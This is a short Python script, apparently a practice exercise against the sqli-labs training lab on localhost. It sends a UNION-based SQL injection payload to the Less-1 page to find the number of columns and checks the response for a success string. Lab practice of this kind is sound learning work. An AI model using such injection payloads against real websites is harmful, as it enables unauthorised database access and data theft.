 import requests
order_by = 3  # order by的结果
number_list = []
for i in range(1, order_by + 1):
    number_list.append(i)
print(number_list)
url = f"http://localhost/sqli-labs/Less-1/?id=-1' union select {str(number_list).strip('[').strip(']')} -- "
headers = {
    'Cookie': "bg_img={%22type%22:%221%22%2C%22path%22:%22%22}"
}
response = requests.get(url, headers=headers)
response.encoding = "utf8"
if "Your Login name" in response.text:
    print(url)
else:
    print("sorry,出问题了")